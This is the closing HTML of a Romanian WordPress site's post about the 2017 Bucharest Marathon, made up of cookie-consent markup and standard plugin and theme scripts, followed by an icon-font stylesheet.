style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=Proiecte+%C3%AEn+Parteneriat%2C+Proiecte+in+Parteneriat+2017&cd%5Bpage_title%5D=Bucharest+Marathon%2C+14-15+Octombrie+2017&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=29936&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fbucharest-marathon-14-15-octombrie-2017%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"b6933213b7"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0
body_size: 791
content:
  /*
    Flaticon icon font: Flaticon
    Creation date: 08/09/2018 00:19
    */

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-bill:before { content: "\f100"; }
.flaticon-ticket:before { content: "\f101"; }
.flaticon-label:before { content: "\f102"; }
.flaticon-chat-1:before { content: "\f103"; }
.flaticon-chat:before { content: "\f104"; }
.flaticon-speech-bubble:before { content: "\f105"; }
.flaticon-upload:before { content: "\f106"; }
.flaticon-file:before { content: "\f107"; }
.flaticon-email:before { content: "\f108"; }
.flaticon-message:before { content: "\f109"; }
.flaticon-drag:before { content: "\f10a"; }
.flaticon-drag-1:before { content: "\f10b"; }
.flaticon-customer-support:before { content: "\f10c"; }
.flaticon-feature:before { content: "\f10d"; }
.flaticon-support:before { content: "\f10e"; }
.flaticon-integration:before { content: "\f10f"; }
.flaticon-intersection:before { content: "\f110"; }
.flaticon-website:before { content: "\f111"; }
.flaticon-ticket-1:before { content: "\f112"; }
.flaticon-smartphone:before { content: "\f113"; }
.flaticon-vector:before { content: "\f114"; }
.flaticon-rgb:before { content: "\f115"; }
.flaticon-rgb-1:before { content: "\f116"; }
.flaticon-resolution:before { content: "\f117"; }
.flaticon-resolution-1:before { content: "\f118"; }
.flaticon-resolution-2:before { content: "\f119"; }
.flaticon-resolution-3:before { content: "\f11a"; }
.flaticon-presentation:before { content: "\f11b"; }
.flaticon-presentation-1:before { content: "\f11c"; }
.flaticon-analysis:before { content: "\f11d"; }
.flaticon-analysis-1:before { content: "\f11e"; }
.flaticon-darts:before { content: "\f11f"; }
.flaticon-target:before { content: "\f120"; }
.flaticon-online:before { content: "\f121"; }
.flaticon-report:before { content: "\f122"; }
.flaticon-quote:before { content: "\f123"; }
.flaticon-quote-1:before { content: "\f124"; }
.flaticon-left-quotes-sign:before { content: "\f125"; }
.flaticon-home:before { content: "\f126"; }
.flaticon-call:before { content: "\f127"; }
.flaticon-telephone:before { content: "\f128"; }
.flaticon-showcase:before { content: "\f129"; }
.flaticon-checked:before { content: "\f12a"; }
.flaticon-check:before { content: "\f12b"; }